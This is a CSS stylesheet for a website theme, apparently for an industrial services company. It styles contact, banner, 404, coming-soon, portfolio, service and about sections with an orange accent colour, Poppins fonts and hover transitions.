.contact-info-style-two .left-content .inner h3 {
  font-size: 36px;
  line-height: 44px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
}

.contact-info-style-two .left-content .inner p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(255, 255, 255);
  margin-top: 25px;
}

.contact-info-style-two .left-content .inner h4 {
  margin: 25px 0px 0px;
  text-transform: uppercase;
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
}

.contact-info-style-two .left-content .inner .social {
  margin-top: 25px;
}

.contact-info-style-two .left-content .inner .social a {
  font-size: 36px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.contact-info-style-two .left-content .inner .social a:hover {
  color: rgb(38, 38, 38);
}

.contact-info-style-two .left-content .inner .social a + a {
  margin-left: 16px;
}

.contact-info-style-two .right-video-box {
  text-align: center;
  min-height: 593px;
}

.contact-info-style-two .right-video-box a {
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-info-style-two .right-video-box a i {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  margin-right: 10px;
}

.inner-banner {
  text-align: center;
  padding-top: 105px;
  padding-bottom: 50px;
  background: url("../img/img5.png") center center / cover no-repeat rgb(0, 0, 0);
}

.inner-banner h3, .inner-banner ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.inner-banner h3 {
  font-size: 36px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  margin-bottom: 5px;
}

.inner-banner ul.breadcumb li {
  display: inline-block;
  vertical-align: middle;
}

.inner-banner ul.breadcumb a, .inner-banner ul.breadcumb span {
  color: rgb(254, 90, 14);
  font-size: 18px;
}

.inner-banner ul.breadcumb span.sep {
  margin-left: 10px;
  margin-right: 10px;
  color: rgb(254, 90, 14);
}

.inner-banner ul.breadcumb span {
  color: rgb(255, 255, 255);
}

.error-404 {
  text-align: center;
  background: url("../img/404-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  width: 100%;
  height: 100vh;
  position: relative;
}

@media (max-height: 600px) {
  .error-404 {
      height: 600px;
  }
}

.error-404::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(0, 0, 0);
  opacity: 0.8;
}

.error-404 .box {
  width: 100%;
  height: 100%;
  display: table;
  position: relative;
  z-index: 10;
}

.error-404 .box .content {
  display: table-cell;
  vertical-align: middle;
}

.error-404 .box .content h3, .error-404 .box .content p {
  margin: 0px;
}

.error-404 .box .content h3 {
  font-size: 80px;
  color: rgb(254, 90, 14);
  font-weight: 600;
  font-family: Poppins;
}

.error-404 .box .content p {
  font-size: 36px;
  color: rgb(255, 255, 255);
  margin-top: 30px;
}

.error-404 .logo {
  position: absolute;
  top: 120px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 12;
}

.error-404 .copy-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 10;
  overflow: hidden;
}

.error-404 .copy-text .inner {
  position: relative;
  z-index: 11;
  font-size: 15px;
  color: rgb(255, 255, 255);
  padding: 35px 0px;
}

.error-404 .copy-text::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 50px;
  transform: skewX(45deg);
  background: rgb(254, 90, 14);
  width: 100000px;
  height: 100%;
}

.coming-soon-block {
  text-align: center;
  background: url("../img/404-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  width: 100%;
  height: 100vh;
  position: relative;
}

@media (max-height: 1000px) {
  .coming-soon-block {
      height: 1000px;
  }
}

.coming-soon-block::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(0, 0, 0);
  opacity: 0.8;
}

.coming-soon-block .box {
  width: 100%;
  height: 100%;
  display: table;
  position: relative;
  z-index: 10;
}

.coming-soon-block .box .content {
  display: table-cell;
  vertical-align: middle;
  overflow: hidden;
}

.coming-soon-block .box .content h3, .coming-soon-block .box .content p {
  margin: 0px;
}

.coming-soon-block .box .content h3 {
  font-size: 80px;
  color: rgb(255, 255, 255);
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 20px;
}

.coming-soon-block .box .content h3 span {
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.coming-soon-block .box .content p {
  font-size: 20px;
  color: rgb(255, 255, 255);
  margin-top: 0px;
  margin-bottom: 80px;
}

.coming-soon-block .box .content ul.countdown-box {
  padding: 0px;
  list-style: none;
  margin: 0px -65px;
}

.coming-soon-block .box .content ul.countdown-box li {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 65px;
}

.coming-soon-block .box .content ul.countdown-box li .box {
  text-align: center;
}

.coming-soon-block .box .content ul.countdown-box li .box h4 {
  margin: 0px;
  color: rgb(254, 90, 14);
  font-size: 40px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 1em;
  display: block;
}

.coming-soon-block .box .content ul.countdown-box li .box span {
  color: rgb(255, 255, 255);
  font-size: 20px;
  line-height: 1em;
  display: block;
  margin-top: 14px;
}

.coming-soon-block .box .content .btn-box {
  margin-top: 90px;
}

.coming-soon-block .box .content .btn-box a {
  display: inline-block;
  vertical-align: middle;
  background: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(255, 255, 255);
  width: 205px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.coming-soon-block .box .content .btn-box a::before {
  background: rgb(37, 37, 37);
}

.coming-soon-block .box .content .btn-box a.style-two {
  margin-left: 45px;
  background: rgb(255, 255, 255);
  color: rgb(38, 38, 38);
}

.coming-soon-block .box .content .btn-box a.style-two::before {
  background: rgb(37, 37, 37);
}

.coming-soon-block .box .content .btn-box a.style-two:hover {
  color: rgb(255, 255, 255);
}

.coming-soon-block .logo {
  position: absolute;
  top: 120px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 12;
}

@media (max-height: 1000px) {
  .coming-soon-block .logo {
      top: 50px;
  }
}

.coming-soon-block .copy-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 10;
  overflow: hidden;
}

.coming-soon-block .copy-text .inner {
  position: relative;
  z-index: 11;
  font-size: 15px;
  color: rgb(255, 255, 255);
  padding: 35px 0px;
}

.coming-soon-block .copy-text::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 50px;
  transform: skewX(45deg);
  background: rgb(254, 90, 14);
  width: 100000px;
  height: 100%;
}

.portfolio-style-two {
  padding-bottom: 90px;
}

.portfolio-style-two .sec-title {
  margin-bottom: 70px;
}

.portfolio-style-two .gallery-filter {
  margin-bottom: 60px;
}

.portfolio-style-two .gallery-filter ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  text-align: center;
  border-top: 1px solid rgb(227, 223, 223);
}

.portfolio-style-two .gallery-filter ul li {
  display: inline-block;
  vertical-align: middle;
}

.portfolio-style-two .gallery-filter ul li span {
  display: block;
  color: rgb(38, 38, 38);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  cursor: pointer;
  line-height: 25px;
  position: relative;
  padding: 17px 37px;
}

.portfolio-style-two .gallery-filter ul li span::after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 0px;
  width: 100%;
  height: 3px;
  background: rgb(254, 90, 14);
  transform: scale(0);
  transition: all 0.4s ease 0s;
}

.portfolio-style-two .gallery-filter ul li span i {
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

.portfolio-style-two .gallery-filter ul li.active span {
  color: rgb(254, 90, 14);
}

.portfolio-style-two .gallery-filter ul li.active span::after {
  transform: scale(1);
}

.portfolio-style-two .single-portfolio-style-two {
  margin-bottom: 35px;
}

.portfolio-style-two .single-portfolio-style-two .img-box {
  position: relative;
}

.portfolio-style-two .single-portfolio-style-two .img-box > img {
  width: 100%;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay {
  position: absolute;
  inset: 10px;
  text-align: center;
  background: rgb(38, 38, 38);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box {
  display: table;
  width: 100%;
  height: 100%;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content {
  display: table-cell;
  vertical-align: middle;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content span {
  color: rgb(254, 90, 14);
  font-size: 14px;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content h3 {
  font-family: Poppins;
  font-size: 16px;
  font-weight: 600;
  color: rgb(255, 255, 255);
  margin: 5px 0px 7px;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content a.img-popup {
  color: rgb(254, 90, 14);
  font-size: 15px;
  position: absolute;
  top: 20px;
  right: 20px;
}

.portfolio-style-two .single-portfolio-style-two:hover .img-box .overlay {
  opacity: 1;
}

.portfolio-style-two.full-width {
  overflow: hidden;
}

.portfolio-style-two.full-width .container-fluid {
  width: 100%;
  margin: 0px;
  padding: 0px;
}

.portfolio-style-two.full-width .single-portfolio-style-two {
  margin-bottom: 0px;
}

.portfolio-style-two.no-gutter .row {
  margin: 0px;
}

.portfolio-style-two.no-gutter [class*="col-"] {
  padding: 0px;
}

.project-details {
  padding: 125px 0px;
}

.project-details .project-details-content {
  padding-top: 50px;
  padding-left: 45px;
  padding-right: 70px;
}

.project-details .project-details-content h3, .project-details .project-details-content p {
  margin: 0px;
}

.project-details .project-details-content h3 {
  color: rgb(37, 37, 37);
  font-size: 30px;
  font-weight: 600;
  font-family: Poppins;
}

.project-details .project-details-content p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(135, 135, 135);
}

.project-details .project-details-content .starts i {
  color: rgb(255, 93, 23);
  font-size: 18px;
}

.project-details .project-details-content .starts i + i {
  margin-left: 6px;
}

.project-details .project-details-content ul.meta-info {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.project-details .project-details-content ul.meta-info li {
  color: rgb(135, 135, 135);
  font-size: 15px;
}

.project-details .project-details-content ul.meta-info li + li {
  margin-top: 7px;
}

.project-details .project-details-content ul.meta-info li i {
  color: rgb(255, 93, 23);
  font-size: 12px;
  margin-right: 5px;
}

.project-details .project-details-content ul.meta-info li span {
  color: rgb(37, 37, 37);
  font-size: 15px;
  font-family: Poppins;
  font-weight: 500;
  margin-right: 5px;
}

.single-service-style-one {
  text-align: center;
  overflow: hidden;
}

.single-service-style-one .front {
  min-height: 198px;
  background: rgb(246, 246, 246);
  text-align: center;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
}

.single-service-style-one .front .inner-content {
  width: 100%;
}

.single-service-style-one .front i {
  font-size: 56px;
  color: rgb(254, 90, 14);
}

.single-service-style-one .front h3 {
  font-size: 20px;
  letter-spacing: 0.01em;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  margin: 18px auto 0px;
  width: 83%;
  line-height: 1.25em;
}

.single-service-style-one .back {
  position: absolute;
  inset: 0px;
  opacity: 0;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out 0s;
  border-bottom: 3px solid rgb(254, 90, 14);
  background: rgb(27, 27, 27);
  padding-top: 30px;
  padding-bottom: 30px;
}

.single-service-style-one .back h3 {
  margin: 0px 0px 15px;
  color: rgb(254, 90, 14);
  font-size: 20px;
  font-family: Poppins;
  font-weight: 600;
}

.single-service-style-one .back p {
  font-size: 16px;
  color: rgb(255, 255, 255);
  margin: 0px auto;
  width: 83%;
  line-height: 1.2em;
}

.single-service-style-one:hover .front {
  transform: scale(0);
}

.single-service-style-one:hover .back {
  opacity: 1;
  transform: translateY(0%);
}

.service-carousel-one .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.service-carousel-one .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.service-carousel-one .owl-nav .owl-prev {
  left: -14px;
}

.service-carousel-one .owl-nav .owl-next {
  right: -14px;
}

.single-service-style-two {
  overflow: hidden;
  position: relative;
}

.single-service-style-two .img-box > img {
  width: 100%;
}

.single-service-style-two .overlay {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 18px 50px;
  background: rgba(0, 0, 0, 0.8);
  transition: all 0.4s ease-in-out 0s;
  transform: translateY(0%);
}

.single-service-style-two .overlay .icon-box, .single-service-style-two .overlay .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-service-style-two .overlay .icon-box {
  width: 41px;
}

.single-service-style-two .overlay .icon-box i {
  color: rgb(254, 90, 14);
  font-size: 41px;
  line-height: 1em;
  display: block;
  position: relative;
  top: 5px;
}

.single-service-style-two .overlay .text-box {
  padding-left: 15px;
}

.single-service-style-two .overlay .text-box h3 {
  margin: 0px;
  color: rgb(242, 242, 242);
  font-size: 18px;
  line-height: 25px;
  font-weight: 600;
  font-family: Poppins;
}

.single-service-style-two .hover {
  position: absolute;
  inset: 0px;
  padding: 0px 50px;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  transform: translateY(-40%);
  border-top: 3px solid rgb(254, 90, 14);
}

.single-service-style-two .hover .box {
  display: table;
  width: 100%;
  height: 100%;
}

.single-service-style-two .hover .box .content {
  display: table-cell;
  vertical-align: middle;
}

.single-service-style-two .hover .icon-box, .single-service-style-two .hover .text-box {
  display: table-cell;
  vertical-align: top;
}

.single-service-style-two .hover .icon-box {
  width: 41px;
}

.single-service-style-two .hover .icon-box i {
  color: rgb(254, 90, 14);
  font-size: 41px;
  line-height: 1em;
  display: block;
  position: relative;
  top: 5px;
}

.single-service-style-two .hover .text-box {
  padding-left: 15px;
}

.single-service-style-two .hover .text-box h3 {
  margin: 0px;
  color: rgb(242, 242, 242);
  font-size: 18px;
  line-height: 25px;
  font-weight: 600;
  font-family: Poppins;
}

.single-service-style-two .hover .text-box p {
  margin: 15px 0px 5px;
  font-size: 14px;
  line-height: 24px;
  color: rgb(255, 255, 255);
}

.single-service-style-two .hover .text-box a.more {
  color: rgb(254, 90, 14);
  font-family: Poppins;
  font-size: 13px;
  font-weight: 600;
  line-height: 1em;
  transition: all 0.4s ease 0s;
  margin-left: 0px;
}

.single-service-style-two .hover .text-box a.more i {
  display: inline-block;
  vertical-align: middle;
}

.single-service-style-two .hover .text-box a.more:hover {
  margin-left: 7px;
}

.single-service-style-two:hover .overlay {
  transform: translateY(100%);
  opacity: 0;
}

.single-service-style-two:hover .hover {
  opacity: 1;
  transform: translateY(0%);
}

.service-carousel-style-two {
  margin-top: -125px;
  position: relative;
  z-index: 991;
}

.service-carousel-style-two .owl-nav {
  margin: 0px;
}

.service-carousel-style-two .owl-dots {
  margin-top: 20px;
}

.service-carousel-style-two .owl-dots .owl-dot span {
  width: 28px;
  height: 5px;
  background: rgb(187, 189, 192);
  margin: 0px;
  padding: 0px;
}

.service-carousel-style-two .owl-dots .owl-dot + .owl-dot {
  margin-left: 10px;
}

.service-carousel-style-two .owl-dots .owl-dot.active span {
  background: rgb(254, 90, 14);
}

.service-style-three {
  padding-top: 120px;
}

.service-style-three .sec-title {
  margin-bottom: 70px;
}

.single-service-style-three {
  max-width: 370px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 155px;
}

.single-service-style-three .img-box {
  position: relative;
}

.single-service-style-three .text-box {
  position: absolute;
  top: 100%;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  margin-top: -30px;
}

.single-service-style-three .text-box .inner {
  padding-bottom: 40px;
  background: rgb(254, 90, 14);
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner::before {
  background: rgb(255, 255, 255);
}

.single-service-style-three .text-box .inner .icon-box {
  border-radius: 50%;
  width: 81px;
  height: 81px;
  background: rgb(255, 255, 255);
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -40.5px;
  position: relative;
  z-index: 10;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner .icon-box i {
  color: rgb(38, 38, 38);
  font-size: 40px;
  line-height: 81px;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner h3, .single-service-style-three .text-box .inner p {
  margin: 0px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner h3 {
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-service-style-three .text-box .inner p {
  font-size: 16px;
  line-height: 24px;
  width: 77%;
  margin-left: auto;
  margin-right: auto;
}

.single-service-style-three .text-box .inner a.more {
  font-size: 15px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(254, 90, 14);
  display: block;
  opacity: 0;
  margin-top: -37px;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box:hover .inner {
  padding-bottom: 25px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 18px;
}

.single-service-style-three .text-box:hover .inner .icon-box {
  background: rgb(254, 90, 14);
}

.single-service-style-three .text-box:hover .inner .icon-box i {
  color: rgb(255, 255, 255);
}

.single-service-style-three .text-box:hover .inner h3 {
  color: rgb(38, 38, 38);
}

.single-service-style-three .text-box:hover .inner p {
  color: rgb(85, 85, 85);
}

.single-service-style-three .text-box:hover .inner a.more {
  margin-top: 10px;
  opacity: 1;
}

.service-title {
  background: url("../img/service-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  padding-top: 110px;
  padding-bottom: 240px;
  margin-bottom: -130px;
}

.service-title .sec-title {
  margin: 0px;
}

.service-style-four .row {
  margin: 0px;
}

.service-style-four .row [class*="col-"] {
  padding: 0px;
}

.service-style-four .row [class*="col-"]:nth-child(1) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(254, 90, 14);
}

.service-style-four .row [class*="col-"]:nth-child(2) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(49, 218, 249);
}

.service-style-four .row [class*="col-"]:nth-child(3) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(177, 234, 4);
}

.service-style-four.about-page {
  padding: 15px 0px;
}

.service-style-four.about-page .sec-title {
  margin-bottom: 55px;
}

.service-style-four.about-page .sec-title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 100px;
}

.single-service-style-four .img-box {
  position: relative;
}

.single-service-style-four .img-box > img {
  width: 100%;
}

.single-service-style-four .img-box .box {
  position: absolute;
  inset: 0px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.single-service-style-four .img-box .box .content {
  width: 100%;
  padding-left: 55px;
}

.single-service-style-four .img-box .box .content i {
  color: rgb(255, 255, 255);
  font-size: 56px;
}

.single-service-style-four .img-box .box .content h3 {
  color: rgb(255, 255, 255);
  font-weight: 300;
  font-size: 28px;
  font-family: Poppins;
  line-height: 1.2em;
  margin: 15px 0px 0px;
}

.single-service-style-four .img-box .box .content h3 span {
  font-weight: 600;
}

.single-service-style-four .img-box .box .content a.more {
  width: 121px;
  height: 38px;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  display: inline-block;
  line-height: 38px;
  transition: all 0.4s ease 0s;
  text-align: center;
  margin-top: 15px;
}

.single-service-style-four .img-box .box .content a.more::before {
  background: rgb(37, 37, 37);
}

.gas.single-service-style-four .img-box .box .content h3 span {
  color: rgb(254, 90, 14);
}

.chemical.single-service-style-four .img-box .box .content h3 span {
  color: rgb(49, 218, 249);
}

.eco.single-service-style-four .img-box .box .content h3 span {
  color: rgb(177, 234, 4);
}

.mechanical.single-service-style-four .img-box .box .content h3 span {
  color: rgb(211, 174, 58);
}

.petrol.single-service-style-four .img-box .box .content h3 span {
  color: rgb(253, 253, 30);
}

.power.single-service-style-four .img-box .box .content h3 span {
  color: rgb(84, 196, 253);
}

.service-style-four-carousel.owl-theme .owl-dots {
  margin-top: 40px;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot + .owl-dot {
  margin-left: 20px;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin: 0px;
  position: relative;
  z-index: 10;
  background-color: transparent;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span::after {
  content: "";
  width: 16px;
  height: 16px;
  background: rgb(255, 255, 255);
  border: 2px solid rgb(253, 89, 18);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
  z-index: 1;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span::before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 1;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
  background: rgb(253, 89, 18);
  z-index: 2;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot.active span::after {
  opacity: 1;
}

.service-style-four-carousel .owl-nav {
  margin: 0px;
  display: none !important;
}

.service-style-four-carousel .owl-nav [class*="owl-"] {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 20px 0px 0px;
  padding: 0px;
  text-align: center;
  line-height: 38px;
  transition: all 0.4s ease 0s;
  position: relative;
  top: 0%;
  transform: translateY(0%);
}

.service-style-four-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.service-style-four-carousel .owl-nav .owl-prev {
  left: auto;
}

.service-style-four-carousel .owl-nav .owl-next {
  right: auto;
  margin-left: 15px;
}

.service-page {
  padding-top: 125px;
  padding-bottom: 95px;
}

.service-page .single-service-style-four {
  margin-bottom: 30px;
}

.service-page .service-item-box {
  padding-left: 30px;
}

.service-details-page .service-details-content h3, .service-details-page .service-details-content h4, .service-details-page .service-details-content p {
  margin: 0px;
}

.service-details-page .service-details-content h3 {
  font-size: 28px;
  color: rgb(37, 37, 37);
  font-weight: 600;
  font-family: Poppins;
}

.service-details-page .service-details-content p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(84, 84, 84);
}

.service-details-page .service-details-content h4 {
  font-size: 24px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
}

.service-details-page .service-details-content ul.list-items {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.service-details-page .service-details-content ul.list-items li {
  position: relative;
  color: rgb(135, 135, 135);
  font-size: 15px;
  padding-left: 30px;
}

.service-details-page .service-details-content ul.list-items li + li {
  margin-top: 5px;
}

.service-details-page .service-details-content ul.list-items li i {
  font-size: 16px;
  color: rgb(84, 84, 84);
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}

.service-details-page .service-details-content .feature-style-one [class*="col-md"]:nth-child(4) {
  background: rgb(246, 246, 246);
}

.service-details-page .service-details-content .feature-list-box .content-box {
  width: calc(100% - 400px);
  float: left;
  padding-right: 50px;
}

.service-details-page .service-details-content .feature-list-box .content-box h4 {
  margin-bottom: 20px;
}

.service-details-page .service-details-content .feature-list-box .content-box p {
  margin-bottom: 15px;
}

.service-details-page .service-details-content .feature-list-box .img-box {
  width: 400px;
  float: left;
}

.about-style-one .about-content h3, .about-style-one .about-content p, .about-style-one .about-content ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.about-style-one .about-content h3 {
  font-size: 32px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

.about-style-one .about-content h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.about-style-one .about-content h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.about-style-one .about-content p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(85, 85, 85);
  margin-top: 35px;
  margin-bottom: 30px;
}

.about-style-one .about-content ul li {
  color: rgb(85, 85, 85);
  position: relative;
  padding-left: 30px;
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content ul li i {
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  color: rgb(254, 90, 14);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content ul li:hover {
  padding-left: 37px;
}

.about-style-one .about-content ul li:hover i {
  left: 7px;
}

.about-style-one .about-content a.about-btn {
  margin-top: 40px;
  display: inline-block;
  background: rgb(254, 90, 14);
  font-size: 16px;
  text-align: center;
  font-weight: 600;
  font-family: Poppins;
  line-height: 54px;
  width: 295px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content a.about-btn::before {
  background: rgb(37, 37, 37);
}

.about-style-one .about-img-box {
  position: relative;
  background: url("../img/about-dots.png") 100% -120% no-repeat transparent;
}

.about-style-one .about-img-box img {
  display: block;
}

.about-style-one .about-img-box .video-box {
  position: absolute;
  bottom: 0px;
  right: 0px;
}

.about-style-one .about-img-box .video-box > img {
  border: 5px solid rgb(255, 255, 255);
}

.about-style-one .about-img-box .video-box a.video-popup {
  font-size: 42px;
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.about-style-two .about-content h3 {
  margin: 0px;
  font-family: Poppins;
  font-size: 32px;
  font-weight: 600;
  color: rgb(38, 38, 38);
}

.about-style-two .about-content h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.about-style-two .about-content h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 12px;
}

.about-style-two .about-content p.tag-line {
  color: rgb(39, 39, 39);
  font-size: 18px;
  line-height: 28px;
  font-family: Poppins;
  font-weight: 600;
  margin: 20px 0px 35px;
  width: 78%;
}

.about-style-two .about-content p.tag-line span {
  color: rgb(254, 90, 14);
}

.about-style-two .about-content p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(85, 85, 85);
  margin: 0px;
  width: 82%;
}

.about-style-two .about-content .quote-box {
  border-left: 2px solid rgb(254, 90, 14);
  padding-left: 35px;
  padding-bottom: 15px;
  position: relative;
  padding-top: 25px;
  margin-top: 10px;
  margin-bottom: 15px;
}

.about-style-two .about-content .quote-box > img {
  position: absolute;
  top: 10px;
  left: 15px;
}

.about-style-two .about-content .quote-box p {
  font-size: 16px;
  line-height: 25px;
  color: rgb(136, 136, 136);
  margin: 0px;
}

.about-style-two .about-content .quote-box h4 {
  margin: 5px 0px 0px;
  color: rgb(254, 90, 14);
  font-size: 15px;
  font-weight: 500;
}

.about-style-two .about-content a.view-more {
  color: rgb(255, 255, 255);
  background: rgb(254, 90, 14);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  display: inline-block;
  max-width: 295px;
  width: 100%;
  text-align: center;
  line-height: 54px;
  height: 54px;
  transition: all 0.4s ease 0s;
  margin-top: 25px;
}

.about-style-two .about-content a.view-more::before {
  background: rgb(37, 37, 37);
}

.about-style-two .video-box {
  position: relative;
  margin-top: 25px;
}

.about-style-two .video-box > img {
  width: 100%;
}

.about-style-two .video-box a.video-popup {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.about-style-two .video-box a.video-popup i {
  color: rgb(255, 255, 255);
  font-size: 60px;
}

.about-style-two .video-box a.video-popup i::before {
  color: rgb(255, 255, 255);
}

.about-style-three {
  padding: 120px 0px;
}

.about-style-three .about-img-box {
  position: relative;
}

.about-style-three .about-img-box .content {
  position: absolute;
  top: 20px;
  left: 0px;
  background: rgb(253, 89, 18);
  width: 100%;
  max-width: 263px;
  min-height: 245px;
  padding: 40px;
}

.about-style-three .about-img-box .content span {
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 500;
  font-family: Poppins;
}

.about-style-three .about-img-box .content h3 {
  margin: 13px 0px 0px;
  font-family: Poppins;
  font-size: 32px;
  line-height: 36px;
  color: rgb(255, 255, 255);
  font-weight: 700;
}

.about-style-three .about-img-box .content h3::after {
  content: "";
  width: 38px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  background: rgb(255, 255, 255);
  margin-left: 10px;
}

.about-style-three .about-content {
  padding-top: 60px;
}

.about-style-three .about-content h3, .about-style-three .about-content p {
  margin: 0px;
}

.about-style-three .about-content h3 {
  font-size: 30px;
  line-height: 38px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
}

.about-style-three .about-content p {
  color: rgb(84, 84, 84);
  font-size: 16px;
  line-height: 27px;
  margin-top: 20px;
}

.about-style-three .about-content a.about-btn {
  display: inline-block;
  vertical-align: middle;
  width: 140px;
  height: 45px;
  line-height: 45px;
  color: rgb(255, 255, 255);
  background: rgb(253, 89, 18);
  font-family: Poppins;
  font-weight: 600;
  font-size: 16px;
  text-align: center;
  margin-top: 40px;
}

